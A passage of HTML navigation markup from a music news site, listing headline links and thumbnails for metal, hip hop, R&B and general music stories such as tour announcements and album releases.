                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Defacing God &#8211; Sophomore Record Due In March" title="Defacing God &#8211; Sophomore Record Due In March" decoding="async" data-src="https://metalstorm.net/images/bands/17853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/">Defacing God &#8211; Sophomore Record Due In March</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" title="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" decoding="async" data-src="https://www.rap-up.com/article/media_162169d1440d7881c2e3feb25f3240b75402a7c50.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/">Lil Wayne Reverses Caleb Williams Criticism After Packers Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
